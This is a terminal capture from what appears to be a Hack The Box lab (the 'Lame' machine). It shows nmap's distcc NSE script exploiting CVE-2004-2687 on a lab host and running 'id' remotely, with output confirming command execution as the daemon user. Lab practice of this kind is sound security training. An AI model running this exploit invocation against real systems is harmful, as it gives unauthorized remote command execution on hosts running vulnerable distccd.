 File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/HTB/Lame/nmap]
└─# ls -la * /usr/share/nmap/scripts/ | grep distcc
-rw-r--r-- 1 root root   3519 Jan 16 15:23 distcc-cve2004-2687.nse
┌──(root㉿kali)-[/home/kali/HTB/Lame/nmap]
└─# nmap -p 3632 10.10.10.3 --script=/usr/share/nmap/scripts/distcc-cve2004-2687.nse --script-args="distcc-exec.cmd='id'"
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-25 22:41 EDT
Nmap scan report for 10.10.10.3
Host is up (0.30s latency).
PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     uid=1(daemon) gid=1(daemon) groups=1(daemon)
|
|     References:
|       https://nvd.nist.gov/vuln/detail/CVE-2004-2687
|       https://distcc.github.io/security.html
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
Nmap done: 1 IP address (1 host up) scanned in 1.93 seconds